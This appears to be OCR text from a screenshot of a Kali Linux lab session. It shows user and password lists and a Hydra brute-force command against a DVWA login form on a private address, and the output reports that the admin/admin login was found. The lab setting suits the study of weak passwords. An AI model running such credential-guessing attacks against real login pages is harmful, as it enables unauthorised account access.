 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 02:37 1
root@kali: ~
File Edit View Search Terminal Help
user
test
admin
testuser
root@kali:~# cat passwords.txt
123456
password
Password1
admin
webgoat
WebGoat
qwerty
123123
12345678
root@kali:~# hydra 192.168.1.6 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed" -L users.txt -P passwords.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-25 02:37:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:6/p:10), ~4 tries per task
[DATA] attacking http-post-form://192.168.1.6:80//dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed
[80][http-post-form] host: 192.168.1.6 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-25 02:37:41
root@kali:~#
Right Ctrl
51
SRP
8:37 AM
2/25/2019
17